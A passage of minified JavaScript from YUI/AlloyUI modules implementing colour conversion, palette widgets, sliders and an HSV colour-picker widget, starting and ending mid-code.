n=this,r=n.get("formatter"),i=n.get("selected"),s,o,u=0,a="",f=e.length,l,c=Math.ceil(f/t);for(l=0;l<c;l++){o="";for(s=0;s<t;s++){u=l*t+s;if(u>=f)break;o+=r.call(n,e,u,l,s,i===u)}a+=n._getRowContent(e,u,l,o)}return n._getPaletteContent(e,a)},_getEventsPayload:function(e){var t=this,i=t.get("items"),s,o=e.currentTarget;return s=n.toInt(o.getAttribute("data-index")),{column:n.toInt(o.getAttribute("data-column")),item:o,index:s,row:n.toInt(o.getAttribute("data-row")),src:r,value:i[s]}},_getIndexedItems:function(){var e=this;return e._items||(e._items=e.get("contentBox").all("."+o)),e._items},_getPaletteContent:function(e,t){var r=this;return n.sub(r.CONTAINER_TEMPLATE,{className:s,content:t})},_getRowContent:function(e,t,r,i){var s=this;return n.sub(s.ITEMS_CONTAINER_TEMPLATE,{className:c,content:i,index:r})},_onItemClick:function(e){var t=this,r=t.get("selected"),i=t.get("toggleSelection"),s,o=e.currentTarget,u=n.toInt(o.getAttribute("data-index"));u!==r?s="select":i&&(s="unselect"),s&&t.fire(s,t._getEventsPayload(e))},_onItemMouseEnter:function(e){var t=this;t.fire("enter",t._getEventsPayload(e))},_onItemMouseLeave:function(e){var t=this;t.fire("leave",t._getEventsPayload(e))},_uiSetItems:function(e){var t=this,n,r=t.get("width");r?n=e.length:(n=t.get("columns"),n===-1&&(n=e.length)),t.get("contentBox").setHTML(t.get("containerNode")||t._getContent(e,n))},_valueFormatterFn:function(){return function(e,t,r,i,s){var o=this,u=e[t];return n.sub(o.ITEM_TEMPLATE,{column:i,index:t,row:r,selectedClassName:s?f:"",value:n.isObject(u)?u.value:u})}}},{HTML_PARSER:{containerNode:"."+s},ATTRS:{columns:{validator:n.isNumber,value:-1},containerNode:{},formatter:{validator:n.isFunction,valueFn:"_valueFormatterFn"},items:{validator:n.isArray,value:[]},selected:{validator:n.isNumber,value:-1},toggleSelection:{validator:n.isBoolean,value:!0}}});e.Palette=h},"3.1.0-deprecated.54",{requires:["base-build","event-hover","widget","aui-classnamemanager","aui-base","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("color-base",function(e,t){var n=/^#?([\da-fA-F]{2})([\da-fA-F]{2})([\da-fA-F]{2})(\ufffe)?/,r=/^#?([\da-fA-F]{1})([\da-fA-F]{1})([\da-fA-F]{1})(\ufffe)?/,i=/rgba?\(([\d]{1,3}), ?([\d]{1,3}), ?([\d]{1,3}),? ?([.\d]*)?\)/,s={HEX:"hex",RGB:"rgb",RGBA:"rgba"},o={hex:"toHex",rgb:"toRGB",rgba:"toRGBA"};e.Color={KEYWORDS:{black:"000",silver:"c0c0c0",gray:"808080",white:"fff",maroon:"800000",red:"f00",purple:"800080",fuchsia:"f0f",green:"008000",lime:"0f0",olive:"808000",yellow:"ff0",navy:"000080",blue:"00f",teal:"008080",aqua:"0ff"},REGEX_HEX:n,REGEX_HEX3:r,REGEX_RGB:i,re_RGB:i,re_hex:n,re_hex3:r,STR_HEX:"#{*}{*}{*}",STR_RGB:"rgb({*}, {*}, {*})",STR_RGBA:"rgba({*}, {*}, {*}, {*})",TYPES:s,CONVERTS:o,convert:function(t,n){var r=e.Color.CONVERTS[n.toLowerCase()],i=t;return r&&e.Color[r]&&(i=e.Color[r](t)),i},toHex:function(t){var n=e.Color._convertTo(t,"hex"),r=n.toLowerCase()==="transparent";return n.charAt(0)!=="#"&&!r&&(n="#"+n),r?n.toLowerCase():n.toUpperCase()},toRGB:function(t){var n=e.Color._convertTo(t,"rgb");return n.toLowerCase()},toRGBA:function(t){var n=e.Color._convertTo(t,"rgba");return n.toLowerCase()},toArray:function(t){var n=e.Color.findType(t).toUpperCase(),r,i,s,o;return n==="HEX"&&t.length<5&&(n="HEX3"),n.charAt(n.length-1)==="A"&&(n=n.slice(0,-1)),r=e.Color["REGEX_"+n],r&&(i=r.exec(t)||[],s=i.length,s&&(i.shift(),s--,n==="HEX3"&&(i[0]+=i[0],i[1]+=i[1],i[2]+=i[2]),o=i[s-1],o||(i[s-1]=1))),i},fromArray:function(t,n){t=t.concat();if(typeof n=="undefined")return t.join(", ");var r="{*}";n=e.Color["STR_"+n.toUpperCase()],t.length===3&&n.match(/\{\*\}/g).length===4&&t.push(1);while(n.indexOf(r)>=0&&t.length>0)n=n.replace(r,t.shift());return n},findType:function(t){if(e.Color.KEYWORDS[t])return"keyword";var n=t.indexOf("("),r;return n>0&&(r=t.substr(0,n)),r&&e.Color.TYPES[r.toUpperCase()]?e.Color.TYPES[r.toUpperCase()]:"hex"},_getAlpha:function(t){var n,r=e.Color.toArray(t);return r.length>3&&(n=r.pop()),+n||1},_keywordToHex:function(t){var n=e.Color.KEYWORDS[t];if(n)return n},_convertTo:function(t,n){if(t==="transparent")return t;var r=e.Color.findType(t),i=n,s,o,u,a;return r==="keyword"&&(t=e.Color._keywordToHex(t),r="hex"),r==="hex"&&t.length<5&&(t.charAt(0)==="#"&&(t=t.substr(1)),t="#"+t.charAt(0)+t.charAt(0)+t.charAt(1)+t.charAt(1)+t.charAt(2)+t.charAt(2)),r===n?t:(r.charAt(r.length-1)==="a"&&(r=r.slice(0,-1)),s=n.charAt(n.length-1)==="a",s&&(n=n.slice(0,-1),o=e.Color._getAlpha(t)),a=n.charAt(0).toUpperCase()+n.substr(1).toLowerCase(),u=e.Color["_"+r+"To"+a],u||r!=="rgb"&&n!=="rgb"&&(t=e.Color["_"+r+"ToRgb"](t),r="rgb",u=e.Color["_"+r+"To"+a]),u&&(t=u(t,s)),s&&(e.Lang.isArray(t)||(t=e.Color.toArray(t)),t.push(o),t=e.Color.fromArray(t,i.toUpperCase())),t)},_hexToRgb:function(e,t){var n,r,i;return e.charAt(0)==="#"&&(e=e.substr(1)),e=parseInt(e,16),n=e>>16,r=e>>8&255,i=e&255,t?[n,r,i]:"rgb("+n+", "+r+", "+i+")"},_rgbToHex:function(t){var n=e.Color.toArray(t),r=n[2]|n[1]<<8|n[0]<<16;r=(+r).toString(16);while(r.length<6)r="0"+r;return"#"+r}}},"patched-v3.18.1",{requires:["yui-base"]});
YUI.add("aui-color-palette",function(e,t){var n=e.Array,r=e.Color,i=e.Lang,s=e.getClassName,o=s("palette-item"),u=s("palette-item-inner"),a=s("palette-item-selected"),f=e.Base.create("color-palette",e.Widget,[e.Palette,e.WidgetCssClass,e.WidgetToggle],{ITEM_TEMPLATE:'<li class="'+o+' {selectedClassName}" data-column={column} data-index={index} data-row={row} data-value="{value}">'+'<a href="" class="'+u+'" style="background-color:{value}" onclick="return false;" title="{title}"></a>'+"</li>",_valueFormatterFn:function(){return function(e,t,n,r,s){var o=this,u=e[t];return i.sub(o.ITEM_TEMPLATE,{column:r,index:t,row:n,selectedClassName:s?a:"",title:u.name,value:u.value})}},_setItems:function(e){var t=this,s;return s=n.map(e,function(e){var t=e,n;return i.isString(e)&&(n=r.toHex(e),t={name:n,value:n}),t}),t._items=null,s}},{CSS_PREFIX:s("color-palette"),NAME:"color-palette",ATTRS:{items:{setter:"_setItems",value:["#9FC6E7","#5484ED","#A4BDFC","#51B749","#FBD75B","#FFB878","#FF887C","#DC2127","#DBADFF","#E1E1E1"]}}});e.ColorPalette=f},"3.1.0-deprecated.54",{requires:["array-extras","aui-palette","color-base","node-core","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("slider-base",function(e,t){function r(){r.superclass.constructor.apply(this,arguments)}var n=e.Attribute.INVALID_VALUE;e.SliderBase=e.extend(r,e.Widget,{initializer:function(){this.axis=this.get("axis"),this._key={dim:this.axis==="y"?"height":"width",minEdge:this.axis==="y"?"top":"left",maxEdge:this.axis==="y"?"bottom":"right",xyIndex:this.axis==="y"?1:0},this.publish("thumbMove",{defaultFn:this._defThumbMoveFn,queuable:!0})},renderUI:function(){var e=this.get("contentBox");this.rail=this.renderRail(),this._uiSetRailLength(this.get("length")),this.thumb=this.renderThumb(),this.rail.appendChild(this.thumb),e.appendChild(this.rail),e.addClass(this.getClassName(this.axis))},renderRail:function(){var t=this.getClassName("rail","cap",this._key.minEdge),n=this.getClassName("rail","cap",this._key.maxEdge);return e.Node.create(e.Lang.sub(this.RAIL_TEMPLATE,{railClass:this.getClassName("rail"),railMinCapClass:t,railMaxCapClass:n}))},_uiSetRailLength:function(e){this.rail.setStyle(this._key.dim,e)},renderThumb:function(){this._initThumbUrl();var t=this.get("thumbUrl");return e.Node.create(e.Lang.sub(this.THUMB_TEMPLATE,{thumbClass:this.getClassName("thumb"),thumbShadowClass:this.getClassName("thumb","shadow"),thumbImageClass:this.getClassName("thumb","image"),thumbShadowUrl:t,thumbImageUrl:t,thumbAriaLabelId:this.getClassName("label",e.guid())}))},_onThumbClick:function(e){this.thumb.focus()},bindUI:function(){var t=this.get("boundingBox"),n=e.UA.opera?"press:":"down:",r=n+"38,40,33,34,35,36",i=n+"37,39",s=n+"37+meta,39+meta";t.on("key",this._onDirectionKey,r,this),t.on("key",this._onLeftRightKey,i,this),t.on("key",this._onLeftRightKeyMeta,s,this),this.thumb.on("click",this._onThumbClick,this),this._bindThumbDD(),this._bindValueLogic(),this.after("disabledChange",this._afterDisabledChange),this.after("lengthChange",this._afterLengthChange)},_incrMinor:function(){this.set("value",this.get("value")+this.get("minorStep"))},_decrMinor:function(){this.set("value",this.get("value")-this.get("minorStep"))},_incrMajor:function(){this.set("value",this.get("value")+this.get("majorStep"))},_decrMajor:function(){this.set("value",this.get("value")-this.get("majorStep"))},_setToMin:function(e){this.set("value",this.get("min"))},_setToMax:function(e){this.set("value",this.get("max"))},_onDirectionKey:function(e){e.preventDefault();if(this.get("disabled")===!1)switch(e.charCode){case 38:this._incrMinor();break;case 40:this._decrMinor();break;case 36:this._setToMin();break;case 35:this._setToMax();break;case 33:this._incrMajor();break;case 34:this._decrMajor()}},_onLeftRightKey:function(e){e.preventDefault();if(this.get("disabled")===!1)switch(e.charCode){case 37:this._decrMinor();break;case 39:this._incrMinor()}},_onLeftRightKeyMeta:function(e){e.preventDefault();if(this.get("disabled")===!1)switch(e.charCode){case 37:this._setToMin();break;case 39:this._setToMax()}},_bindThumbDD:function(){var t={constrain:this.rail};t["stick"+this.axis.toUpperCase()]=!0,this._dd=new e.DD.Drag({node:this.thumb,bubble:!1,on:{"drag:start":e.bind(this._onDragStart,this)},after:{"drag:drag":e.bind(this._afterDrag,this),"drag:end":e.bind(this._afterDragEnd,this)}}),this._dd.plug(e.Plugin.DDConstrained,t)},_bindValueLogic:function(){},_uiMoveThumb:function(e,t){this.thumb&&(this.thumb.setStyle(this._key.minEdge,e+"px"),t||(t={}),t.offset=e,this.fire("thumbMove",t))},_onDragStart:function(e){this.fire("slideStart",{ddEvent:e,originEvent:e})},_afterDrag:function(e){var t=e.info.xy[this._key.xyIndex],n=e.target.con._regionCache[this._key.minEdge];this.fire("thumbMove",{offset:t-n,ddEvent:e,originEvent:e})},_afterDragEnd:function(e){this.fire("slideEnd",{ddEvent:e,originEvent:e})},_afterDisabledChange:function(e){this._dd.set("lock",e.newVal)},_afterLengthChange:function(e){this.get("rendered")&&(this._uiSetRailLength(e.newVal),this.syncUI())},syncUI:function(){this._dd.con.resetCache(),this._syncThumbPosition(),this.thumb.set("aria-valuemin",this.get("min")),this.thumb.set("aria-valuemax",this.get("max")),this._dd.set("lock",this.get("disabled"))},_syncThumbPosition:function(){},_setAxis:function(e){return e=(e+"").toLowerCase(),e==="x"||e==="y"?e:n},_setLength:function(e){e=(e+"").toLowerCase();var t=parseFloat(e,10),r=e.replace(/[\d\.\-]/g,"")||this.DEF_UNIT;return t>0?t+r:n},_initThumbUrl:function(){if(!this.get("thumbUrl")){var t=this.getSkinName()||"sam",n=e.config.base;n.indexOf("http://yui.yahooapis.com/combo")===0&&(n="http://yui.yahooapis.com/"+e.version+"/build/"),this.set("thumbUrl",n+"slider-base/assets/skins/"+t+"/thumb-"+this.axis+".png")}},BOUNDING_TEMPLATE:"<span></span>",CONTENT_TEMPLATE:"<span></span>",RAIL_TEMPLATE:'<span class="{railClass}"><span class="{railMinCapClass}"></span><span class="{railMaxCapClass}"></span></span>',THUMB_TEMPLATE:'<span class="{thumbClass}" aria-labelledby="{thumbAriaLabelId}" aria-valuetext="" aria-valuemax="" aria-valuemin="" aria-valuenow="" role="slider" tabindex="0"><img src="{thumbShadowUrl}" alt="Slider thumb shadow" class="{thumbShadowClass}"><img src="{thumbImageUrl}" alt="Slider thumb" class="{thumbImageClass}"></span>'},{NAME:"sliderBase",ATTRS:{axis:{value:"x",writeOnce:!0,setter:"_setAxis",lazyAdd:!1},length:{value:"150px",setter:"_setLength"},thumbUrl:{value:null,validator:e.Lang.isString}}})},"patched-v3.18.1",{requires:["widget","dd-constrain","event-key"],skinnable:!0});
YUI.add("clickable-rail",function(e,t){function n(){this._initClickableRail()}e.ClickableRail=e.mix(n,{prototype:{_initClickableRail:function(){this._evtGuid=this._evtGuid||e.guid()+"|",this.publish("railMouseDown",{defaultFn:this._defRailMouseDownFn}),this.after("render",this._bindClickableRail),this.on("destroy",this._unbindClickableRail)},_bindClickableRail:function(){this._dd.addHandle(this.rail),this.rail.on(this._evtGuid+e.DD.Drag.START_EVENT,e.bind(this._onRailMouseDown,this))},_unbindClickableRail:function(){if(this.get("rendered")){var e=this.get("contentBox"),t=e.one("."+this.getClassName("rail"));t.detach(this.evtGuid+"*")}},_onRailMouseDown:function(e){this.get("clickableRail")&&!this.get("disabled")&&(this.fire("railMouseDown",{ev:e}),this.thumb.focus())},_defRailMouseDownFn:function(e){e=e.ev;var t=this._resolveThumb(e),n=this._key.xyIndex,r=parseFloat(this.get("length"),10),i,s,o;t&&(i=t.get("dragNode"),s=parseFloat(i.getStyle(this._key.dim),10),o=this._getThumbDestination(e,i),o=o[n]-this.rail.getXY()[n],o=Math.min(Math.max(o,0),r-s),this._uiMoveThumb(o,{source:"rail"}),e.target=this.thumb.one("img")||this.thumb,t._handleMouseDownEvent(e))},_resolveThumb:function(e){return this._dd},_getThumbDestination:function(e,t){var n=t.get("offsetWidth"),r=t.get("offsetHeight");return[e.pageX-Math.round(n/2),e.pageY-Math.round(r/2)]}},ATTRS:{clickableRail:{value:!0,validator:e.Lang.isBoolean}}},!0)},"patched-v3.18.1",{requires:["slider-base"]});
YUI.add("color-hsv",function(e,t){Color={REGEX_HSV:/hsva?\(([.\d]*), ?([.\d]*)%, ?([.\d]*)%,? ?([.\d]*)?\)/,STR_HSV:"hsv({*}, {*}%, {*}%)",STR_HSVA:"hsva({*}, {*}%, {*}%, {*})",toHSV:function(t){var n=e.Color._convertTo(t,"hsv");return n.toLowerCase()},toHSVA:function(t){var n=e.Color._convertTo(t,"hsva");return n.toLowerCase()},_rgbToHsv:function(t,n){var r,i,s,o=e.Color.REGEX_RGB.exec(t),u=o[1]/255,a=o[2]/255,f=o[3]/255,l=Math.max(u,a,f),c=Math.min(u,a,f),h=l-c;l===c?r=0:l===u?r=60*(a-f)/h:l===a?r=60*(f-u)/h+120:r=60*(u-a)/h+240,i=l===0?0:1-c/l;while(r<0)r+=360;return r%=360,r=Math.round(r),i=Math.round(i*100),s=Math.round(l*100),n?[r,i,s]:e.Color.fromArray([r,i,s],e.Color.TYPES.HSV)},_hsvToRgb:function(t,n){var r=e.Color.REGEX_HSV.exec(t),i=parseInt(r[1],10),s=parseInt(r[2],10)/100,o=parseInt(r[3],10)/100,u,a,f,l=Math.floor(i/60)%6,c=i/60-l,h=o*(1-s),p=o*(1-s*c),d=o*(1-s*(1-c));if(s===0)u=o,a=o,f=o;else switch(l){case 0:u=o,a=d,f=h;break;case 1:u=p,a=o,f=h;break;case 2:u=h,a=o,f=d;break;case 3:u=h,a=p,f=o;break;case 4:u=d,a=h,f=o;break;case 5:u=o,a=h,f=p}return u=Math.min(255,Math.round(u*256)),a=Math.min(255,Math.round(a*256)),f=Math.min(255,Math.round(f*256)),n?[u,a,f]:e.Color.fromArray([u,a,f],e.Color.TYPES.RGB)}},e.Color=e.mix(Color,e.Color),e.Color.TYPES=e.mix(e.Color.TYPES,{HSV:"hsv",HSVA:"hsva"}),e.Color.CONVERTS=e.mix(e.Color.CONVERTS,{hsv:"toHSV",hsva:"toHSVA"})},"patched-v3.18.1",{requires:["color-base"]});
YUI.add("slider-value-range",function(e,t){function o(){this._initSliderValueRange()}var n="min",r="max",i="value",s=Math.round;e.SliderValueRange=e.mix(o,{prototype:{_factor:1,_initSliderValueRange:function(){},_bindValueLogic:function(){this.after({minChange:this._afterMinChange,maxChange:this._afterMaxChange,valueChange:this._afterValueChange})},_syncThumbPosition:function(){this._calculateFactor(),this._setPosition(this.get(i))},_calculateFactor:function(){var e=this.get("length"),t=this.thumb.getStyle(this._key.dim),i=this.get(n),s=this.get(r);e=parseFloat(e)||150,t=parseFloat(t)||15,this._factor=(s-i)/(e-t)},_defThumbMoveFn:function(e){e.source!=="set"&&this.set(i,this._offsetToValue(e.offset))},_offsetToValue:function(e){var t=s(e*this._factor)+this.get(n);return s(this._nearestValue(t))},_valueToOffset:function(e){var t=s((e-this.get(n))/this._factor);return t},getValue:function(){return this.get(i)},setValue:function(e){return this.set(i,e)},_afterMinChange:function(e){this._verifyValue(),this._syncThumbPosition()},_afterMaxChange:function(e){this._verifyValue(),this._syncThumbPosition()},_verifyValue:function(){var e=this.get(i),t=this._nearestValue(e);e!==t&&this.set(i,t)},_afterValueChange:function(e){var t=e.newVal;this._setPosition(t,{source:"set"})},_setPosition:function(e,t){this._uiMoveThumb(this._valueToOffset(e),t),this.thumb.set("aria-valuenow",e),this.thumb.set("aria-valuetext",e)},_validateNewMin:function(t){return e.Lang.isNumber(t)},_validateNewMax:function(t){return e.Lang.isNumber(t)},_setNewValue:function(t){return e.Lang.isNumber(t)?s(this._nearestValue(t)):e.Attribute.INVALID_VALUE},_nearestValue:function(e){var t=this.get(n),i=this.get(r),s;return s=i>t?i:t,t=i>t?t:i,i=s,e<t?t:e>i?i:e}},ATTRS:{min:{value:0,validator:"_validateNewMin"},max:{value:100,validator:"_validateNewMax"},minorStep:{value:1},majorStep:{value:10},value:{value:0,setter:"_setNewValue"}}},!0)},"patched-v3.18.1",{requires:["slider-base"]});
YUI.add("range-slider",function(e,t){e.Slider=e.Base.build("slider",e.SliderBase,[e.SliderValueRange,e.ClickableRail])},"patched-v3.18.1",{requires:["slider-base","slider-value-range","clickable-rail"]});
YUI.add("aui-hsv-palette",function(e,t){var n=e.Color,r=e.Widget,i=e.Lang,s=e.getClassName,o=6,u=360,a=100,f=100,l=100,c=0,h=0,p=0,d=".form-group.has-error",v=".form-group",m=".hsv-value",g=s("hsv-container"),y=s("hsv-container-controls"),b=s("hsv-default-size"),w=s("hsv-view-container"),E=s("hsv-image-container"),S=s("hsv-image-wrapper"),x=s("hsv-image-backdrop"),T=s("hsv-view-backdrop"),N=s("hsv-hs-container"),C=s("hsv-hs-thumb"),k=s("hsv-value-container"),L=s("hsv-value-slider-container"),A=s("hsv-value-slider-wrapper"),O=s("hsv-value-canvas"),M=s("hsv-value-thumb"),_=s("hsv-value-image"),D=s("hsv-result-view"),P=s("hsv-controls-wrapper"),H=s("hsv-hex-wrapper"),B=s("hsv-result-wrapper"),j=s("hsv-label-value-container"),F=s("hsv-label-value-hsv-container"),I=s("hsv-label-value-rgb-container"),q=s("hsv-label-value-hex-container"),R=s("hsv-label-value"),U=s("hsv-label-value-hex"),z=s("hsv-label-hidden"),W=s("hsv-label"),X=s("hsv-value"),V=/^([a-f0-9]{6}|[a-f0-9]{3})$/i,$=/^([0-9]|[1-9][0-9]|100)$/,J=/^([0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])$/,K=/^([0]{0,2}[1-9]|[0]?[1-9][0-9]|[12][0-9][0-9]|3[0-5][0-9]|360)$/,Q=e.Base.create("hsv-palette",e.Widget,[e.WidgetCssClass,e.WidgetToggle],{TPL_CONTAINER:'<div class="'+g+' {subClass}"></div>',TPL_VIEW_CONTAINER:'<div class="autofit-float autofit-row '+w+'"></div>',TPL_IMAGE_BACKDROP:'<div class="'+x+'"></div>',TPL_IMAGE_WRAPPER:'<div class="autofit-col '+S+'"><div class="'+E+'"></div></div>',TPL_VIEW_BACKDROP:'<div class="'+T+'"></div>',TPL_HS_CONTAINER:'<div class="'+N+'"></div>',TPL_HS_THUMB:'<div class="'+C+'"></div>',TPL_VALUE_CONTAINER:'<div class="autofit-col autofit-col-expand '+k+'"><div class="autofit-row"></div></div>',TPL_VALUE_RIGHT_SIDE_CONTAINER:'<div class="autofit-col autofit-col-expand"><div class="autofit-row"><div class="autofit-col '+B+'"></div>'+'<div class="autofit-col autofit-col-expand '+H+'"></div></div><div class="autofit-row '+P+'"></div></div>',TPL_VALUE_SLIDER_WRAPPER:'<div class="autofit-col '+A+'"><div class="'+L+'"></div></div>',TPL_VALUE_CANVAS:'<span class="'+O+'"></span>',TPL_VALUE_THUMB:'<span class="'+M+'"><span class="'+_+'"></span></span>',TPL_RESULT_VIEW:'<div class="'+D+'"></div>',TPL_LABEL_VALUE_CONTAINER:'<div class="'+j+' {subClass}"></div>',TPL_OUTPUT:'<div class="form-group '+R+" "+U+'">'+"<label>{label}</label>"+'<input class="form-control '+X+'" data-type="{type}" type="text" maxlength="{maxlength}" value="{value}">'+"</div>",TPL_LABEL_VALUE:'<div class="form-group input-group"><label class="add-on input-group-item input-group-item-shrink">{label}</label><div class="input-group-item input-group-item-shrink"><input class="form-control '+X+'" data-type="{type}" type="number" max="{max}" maxlength="{maxlength}" min="{min}" value="{value}"></div>'+'<label class="input-group-item input-group-item-shrink '+W+'">{labelUnit}</label>'+"</div>",_outputType:"hex",initializer:function(){var e=this;e.on("selectedChange",e._onSelectedChange,e)},bindUI:function(){var e=this;e._hsContainer.after("mousedown",e._afterPaletteMousedown,e),e._paletteContainer.delegate("input",e._afterInputChange,m,e),e._bindDD()},destructor:function(){var e=this;e._dd.destroy()},renderUI:function(){var e=this;e._renderContainer(),e.get("contentBox").appendChild(e._paletteContainer),e._colorThumbGutter=Math.floor(e._colorThumb.get("offsetHeight")/2),e._hsContainerWidth=e._hsContainer.get("offsetWidth"),e._hsContainerHeight=e._hsContainer.get("offsetHeight"),this._createSliders()},_afterInputChange:function(e){var t=this,n,r,i;n=e.currentTarget,t._validateFieldValue(n)?(i=n.get("value"),r=n.getAttribute("data-type"),n.ancestor(v).removeClass("has-error")):n.ancestor(v).addClass("has-error"),t._paletteContainer.one(d)||t._updateViewFromInput(n)},_afterHSThumbChange:function(e,t){var i=this,s,o,u,a,l,c,h;u=i._calculateHue(e),c=i._calculateSaturation(t),h=f-i._valueSlider.get("value"),a=i._calculateRGBColor(u,c,h),l=n.toArray(a),s=n.toHex(a),o=i._getHexValue(s,l),i._resultView.setStyle("backgroundColor",s),i._setValueSliderContainerStyle(u,c),i._setFieldValue(i._outputContainer,o),i._setFieldValue(i._hContainer,Math.round(u)),i._setFieldValue(i._sContainer,Math.round(c)),i._setFieldValue(i._rContainer,l[0]),i._setFieldValue(i._gContainer,l[1]),i._setFieldValue(i._bContainer,l[2]),i.fire("hsThumbChange",{x:e,y:t,hexColor:s}),i.set("selected",o,{src:r.UI_SRC})},_afterPaletteMousedown:function(e){var t=this,n,r,i,s;t._updatePaletteThumbPosition([e.pageX,e.pageY]),n=t._hsContainer.getXY(),r=t._colorThumb.getXY(),i=r[0]-n[0]+t._colorThumbGutter,s=r[1]-n[1]+t._colorThumbGutter,t._afterHSThumbChange(i,s),e.target=t._colorThumb,t._dd._handleMouseDownEvent(e)},_afterPaletteDragStart:function(){var e=this;e._setHSContainerXY()},_afterPaletteThumbDrag:function(e){var t=this,n,r;n=e.pageX-t._hsContainerXY[0]+t._colorThumbGutter,r=e.pageY-t._hsContainerXY[1]+t._colorThumbGutter,t._afterHSThumbChange(n,r)},_bindDD:function(){var t=this,n;n=(new e.DD.Drag({node:t._colorThumb})).plug(e.Plugin.DDConstrained,{constrain2node:t._hsContainer,gutter:"-"+t._colorThumbGutter}),n.after("start",t._afterPaletteDragStart,t),n.after("drag",t._afterPaletteThumbDrag,t),t._dd=n},_calculateRGBColor:function(e,t,n){var r=this;return r._calculateRGB(e,t,n)},_calculateHue:function(e){var t=this,n;return e<=c?n=c:e>=t._hsContainerWidth-1?n=u:n=e/t._hsContainerWidth*u,Math.round(n)},_calculateRGB:function(e,t,r){var s="rgb(255, 0, 0)",o;if(i.toInt(e)!==u||i.toInt(t)!==a||i.toInt(r)!==f)o="hsva("+(e===u?u-1:e)+", "+t+"%, "+r+"%"+")",s=n.toRGB(o);return s},_calculateRGBArray:function(e,t,r){return n.fromArray([e,t,r],"RGB")},_calculateSaturation:function(e){var t=this,n;return e<=h?n=a:e>=t._hsContainerHeight?n=h:n=a-e/t._hsContainerHeight*a,Math.round(n)},_calculateX:function(e){var t=this,n=this._colorThumbGutter*-1;return e<=c?n+=c:e>=u?n+=t._hsContainerWidth:n+=e/u*t._hsContainerWidth,n},_calculateY:function(e){var t=this,n=this._colorThumbGutter*-1;return e<=h?n+=t.
_hsContainerHeight:e>=a?n+=h:n+=t._hsContainerHeight/a*(a-e),n},_createSliders:function(){var e=this;e._createValueSlider()},_createValueSlider:function(){var t=this,n,r,i;n=t.get("contentBox"),r=new e.Slider({axis:"y",min:p,max:f}),r.RAIL_TEMPLATE=t.TPL_VALUE_CANVAS,r.THUMB_TEMPLATE=t.TPL_VALUE_THUMB,r.render(t._valueSliderContainer),i=n.one("."+_).get("offsetHeight"),r.set("length",t._valueSliderContainer.get("offsetHeight")+i/2),r.on(["slideStart","railMouseDown"],t._setHSContainerXY,t),r.on("valueChange",t._onValueChange,t),t._valueSlider=r},_getContainerClassName:function(){return y},_getFieldValue:function(e){return e.one("."+X).get("value")},_getHexValue:function(e){return e.substring(1)},_getHexContainerConfig:function(){var e=this;return{label:e.get("strings").hex,maxlength:o,type:"hex",unit:"",value:"ff0000"}},_getHSVArray:function(e){return n.toArray(e,"HSV")},_getXYFromHueSaturation:function(e,t){var n=this,r,i;return r=n._calculateX(e),i=n._calculateY(t),[r,i]},_normalizeHexValue:function(e){var t="";return e.indexOf("#")===0&&(e=e.substring(1)),e.length===3&&(t="fff"),(e+=t).toUpperCase()},_onSelectedChange:function(e){var t=this;e.src!==r.UI_SRC&&t._updateViewByHEX(e.newVal)},_onValueChange:function(e){var t=this,i,s,o,u,a,l,c,h,p,d;e.src!==r.UI_SRC&&(h=e.newVal,t._hsContainer.setStyle("opacity",1-h/f),c=t._colorThumb.getXY(),p=c[0]-t._hsContainerXY[0]+t._colorThumbGutter,d=c[1]-t._hsContainerXY[1]+t._colorThumbGutter,o=t._calculateHue(p),l=t._calculateSaturation(d),h=f-h,u=t._calculateRGBColor(o,l,h),a=n.toArray(u),i=n.toHex(u),s=t._getHexValue(i,a),t._resultView.setStyle("backgroundColor",i),t._setFieldValue(t._outputContainer,s),t._setFieldValue(t._vContainer,h),t._setFieldValue(t._rContainer,a[0]),t._setFieldValue(t._gContainer,a[1]),t._setFieldValue(t._bContainer,a[2]),t.fire("valueChange",{value:h,hexColor:i}),t.set("selected",s,{src:r.UI_SRC}))},_renderContainer:function(){var t=this,n;n=t._getContainerClassName(),t._paletteContainer=e.Node.create(i.sub(t.TPL_CONTAINER,{subClass:n})),t._renderViewContainer()},_renderViewContainer:function(){var t=this;t._viewContainer=e.Node.create(t.TPL_VIEW_CONTAINER),t._renderViewContainerContent(),t._paletteContainer.appendChild(t._viewContainer)},_renderViewContainerContent:function(){var e=this;e._renderImageContainer(),e._renderValueContainer()},_renderField:function(e,t){var n=this;return e.appendChild(i.sub(n.TPL_LABEL_VALUE,{classLabel:t.classLabel||"",label:t.label,labelUnit:t.unit,max:t.max,maxlength:t.maxlength,min:t.min,type:t.type,value:t.value}))},_renderOutputField:function(e,t){var n=this;return e.appendChild(i.sub(n.TPL_OUTPUT,{label:t.label,maxlength:t.maxlength,type:t.type,value:t.value}))},_renderHexNode:function(t){var n=this,r,s;r=e.Node.create(i.sub(n.TPL_LABEL_VALUE_CONTAINER,{subClass:q})),s=n._getHexContainerConfig(),n._outputContainer=n._renderOutputField(r,s),t.appendChild(r),n._labelValueRGBContainer=r},_renderFields:function(t){var n=this,r,s;r=e.Node.create(i.sub(n.TPL_LABEL_VALUE_CONTAINER,{subClass:F+" autofit-col"})),s=e.Node.create(i.sub(n.TPL_LABEL_VALUE_CONTAINER,{subClass:I+" autofit-col"})),n._hContainer=n._renderField(r,{label:n.get("strings").h,max:360,maxlength:3,min:0,type:"hue",unit:"&#176;",value:c}),n._sContainer=n._renderField(r,{label:n.get("strings").s,max:a,maxlength:3,min:0,type:"saturation",unit:"%",value:a}),n._vContainer=n._renderField(r,{label:n.get("strings").v,max:f,maxlength:3,min:0,type:"value",unit:"%",value:f}),n._rContainer=n._renderField(s,{classLabel:z,label:n.get("strings").r,max:255,maxlength:3,min:0,type:"r",unit:"",value:255}),n._gContainer=n._renderField(s,{classLabel:z,label:n.get("strings").g,max:255,maxlength:3,min:0,type:"g",unit:"",value:0}),n._bContainer=n._renderField(s,{classLabel:z,label:n.get("strings").b,max:255,maxlength:3,min:0,type:"b",unit:"",value:0}),t.appendChild(r),t.appendChild(s),n._labelValueHSVContainer=r,n._labelValueRGBContainer=s},_renderImageBackdrop:function(){var e=this;e._hsImageBackdrop=e._hsImageContainer.appendChild(e.TPL_IMAGE_BACKDROP)},_renderImageContainer:function(){var e;e=this._viewContainer.appendChild(this.TPL_IMAGE_WRAPPER),this._hsImageContainer=e.one("."+E),this._renderImageBackdrop(),this._renderHSContainer(),this._renderThumb()},_renderHSContainer:function(){var 